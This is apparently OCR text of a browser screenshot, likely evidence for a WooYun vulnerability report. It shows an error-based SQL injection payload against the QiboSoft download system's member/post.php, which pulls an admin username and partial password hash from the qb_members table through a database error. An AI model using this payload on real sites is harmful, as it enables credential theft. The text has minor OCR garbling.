 齐博下载系统 powered by www.qibosoft.com - Mozilla Firefox
件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 发布的漏洞 齐博下载系统 powered by www.qib... WooYun.org | 提交漏洞 下载中心
web.com/web/qibodown/download/member/post.php?job=manage&step=2&orderDB[x Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug Reverse-IP »
NT SQL XSS Encryption Encoding Other
Load URL
http://web.com/web/qibodown/download/member/post.php?job=manage&step=2&orderDB[x' and extractvalue(1, concat(0x5c,(select
concat(username,password) from qb_members limit 1)))%23]=x&rid=556&aid=556
Split URL
Execute
Enable Post data Enable Referrer
据库连接出错:UPDATE qb_download_reply SET orderid=1 WHERE aid='' AND rid='x' and extractvalue(1, concat(0x5c,(select
ncat(username,password) from qb_members limit 1)))#'
ATH syntax error: '\admin21232f297a57a5a743894a0e4a'
05
网页正在跳转当中,请稍候...
排序成功
如果您的浏览器没有自动跳转,请点击这里